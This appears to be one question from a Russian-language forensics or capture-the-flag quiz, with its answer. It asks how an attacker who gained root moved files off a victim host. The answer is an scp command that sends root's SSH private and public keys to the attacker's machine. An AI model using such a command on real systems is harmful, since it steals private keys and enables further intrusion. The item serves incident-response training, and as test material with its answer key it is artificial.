 Вопрос №7
Известно, что злоумышленник повысил привилегии до суперпользователя root и скачал
некоторые файлы. Какую команду использовал злоумышленник для передачи файлов с узла
жертвы на свою машину?
scp /root/.ssh/id_rsa /root/.ssh/id_rsa.pub posi@10.10.187.241:/home/posi